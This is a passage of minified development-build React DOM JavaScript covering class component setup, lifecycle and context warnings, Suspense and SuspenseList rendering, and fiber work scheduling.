0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Rd(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(sd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&dd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(sd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Md(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&dd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(sd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(jh||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),jh=!0),e}function vd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Ed(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function bd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&xh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=xh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Sd(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return bd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,md(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Td(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Sd(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=gd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=pd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return pd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),gd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Md(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=vd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=vd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Kd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=Wd(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=js(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,Ps,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return bd(e,t,n);case 22:return md(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=$s(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Rd(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Md(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){_h=Wp=null,Bh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Ed(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Ed(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Ed(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,_h=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Bh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},_h===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");_h=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else _h=_h.next=t;return n}function Rd(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Md(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var 